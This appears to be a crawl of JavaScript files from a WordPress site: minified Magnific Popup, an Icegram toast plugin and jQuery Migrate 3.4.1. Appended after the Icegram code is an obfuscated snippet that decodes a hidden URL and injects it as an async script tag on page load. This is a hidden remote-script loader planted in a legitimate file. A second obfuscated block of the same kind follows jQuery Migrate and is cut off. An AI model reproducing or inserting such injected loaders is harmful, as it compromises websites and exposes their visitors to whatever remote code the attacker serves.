j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:I(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(H&&clearInterval(H),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var J,K=function(){return void 0===J&&(J=void 0!==document.createElement("p").style.MozTransform),J};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return K()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var L="retina";a.magnificPopup.registerModule(L,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+L,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+L,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;function Icegram_Message_Type_Toast(a){this.width=300,this.sticky=!1,this.duration=1e4,Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Toast.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Toast.prototype.constructor=Icegram_Message_Type_Toast,Icegram_Message_Type_Toast.prototype.get_template_default=function(){return'<li class="icegram ig_toast ig_container ig_{{=theme}} ig_cta" data="{{=id}}" id="icegram_message_{{=id}}"><div class="ig_wrapper"><div class="ig_content"><div class="ig_base"></div><div class="ig_line"></div><img class="ig_icon" src="{{=icon}}"/><div class="ig_headline">{{=headline}}</div><div class="ig_message">{{=message}}</div></div></div></li>'},Icegram_Message_Type_Toast.prototype.pre_render=function(){if("10"!=this.data.position&&"12"!=this.data.position||(this.data.position="20"),jQuery("ul#"+this.data.position).length)var a=jQuery("ul#"+this.data.position);else{var a=jQuery('<ul id="'+this.data.position+'"></ul>').addClass("ig_toast_block").appendTo(this.root_container).hide();a.width(this.width),"00"==this.data.position?a.css({top:"0",left:"0"}).addClass("ig_left").addClass("ig_top"):"01"==this.data.position?a.css({top:"0",left:"50%",margin:"5px 0 0 -"+this.width/2+"px"}).addClass("ig_center").addClass("ig_top"):"02"==this.data.position?a.css({top:"0",right:"0"}).addClass("ig_right").addClass("ig_top"):"20"==this.data.position?a.css({bottom:"0",left:"0"}).addClass("ig_left").addClass("ig_bottom"):"21"==this.data.position?a.css({bottom:"0",left:"50%",margin:"5px 0 0 -"+this.width/2+"px"}).addClass("ig_center").addClass("ig_bottom"):"22"==this.data.position?a.css({bottom:"0",right:"0"}).addClass("ig_right").addClass("ig_bottom"):"11"==this.data.position&&a.css({top:"50%",left:"50%",margin:"-"+this.width/2+"px 0 0 -"+this.width/2+"px"}).addClass("ig_center").addClass("ig_top")}this.root_container=a},Icegram_Message_Type_Toast.prototype.pre_show=function(){!this.root_container.hasClass("active")&&this.root_container.addClass("active").show()},Icegram_Message_Type_Toast.prototype.post_show=function(){var a=this;!this.sticky&&this.duration>0&&setTimeout(function(){a.hide(),a.root_container.children().length||a.root_container.removeClass("active").hide()},this.duration)};
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6338
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

function _0x37c6(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x37c6=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x37c6['bvaoNa']===undefined){var _0x3d2627=function(_0x51202f){var _0x1c1529='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b6984='',_0x20cd18='';for(var _0x31ab78=0x0,_0x3a3691,_0x380b5f,_0x5b0301=0x0;_0x380b5f=_0x51202f['charAt'](_0x5b0301++);~_0x380b5f&&(_0x3a3691=_0x31ab78%0x4?_0x3a3691*0x40+_0x380b5f:_0x380b5f,_0x31ab78++%0x4)?_0x5b6984+=String['fromCharCode'](0xff&_0x3a3691>>(-0x2*_0x31ab78&0x6)):0x0){_0x380b5f=_0x1c1529['indexOf'](_0x380b5f);}for(var _0x3a9d85=0x0,_0x29bc33=_0x5b6984['length'];_0x3a9d85<_0x29bc33;_0x3a9d85++){_0x20cd18+='%'+('00'+_0x5b6984['charCodeAt'](_0x3a9d85)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20cd18);};_0x37c6['meTkAJ']=_0x3d2627,_0x12cf61=arguments,_0x37c6['bvaoNa']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x34208c=_0x37c6['meTkAJ'](_0x34208c),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x37c6(_0x12cf61,_0x3202e4);}var _0x1a5b52=_0x37c6;function _0x5120(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x5120=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x5120['SSTGLv']===undefined){var _0x3d2627=function(_0x1c1529){var _0x5b6984='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20cd18='',_0x31ab78='';for(var _0x3a3691=0x0,_0x380b5f,_0x5b0301,_0x3a9d85=0x0;_0x5b0301=_0x1c1529['charAt'](_0x3a9d85++);~_0x5b0301&&(_0x380b5f=_0x3a3691%0x4?_0x380b5f*0x40+_0x5b0301:_0x5b0301,_0x3a3691++%0x4)?_0x20cd18+=String['fromCharCode'](0xff&_0x380b5f>>(-0x2*_0x3a3691&0x6)):0x0){_0x5b0301=_0x5b6984['indexOf'](_0x5b0301);}for(var _0x29bc33=0x0,_0x1f0cf4=_0x20cd18['length'];_0x29bc33<_0x1f0cf4;_0x29bc33++){_0x31ab78+='%'+('00'+_0x20cd18['charCodeAt'](_0x29bc33)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31ab78);};var 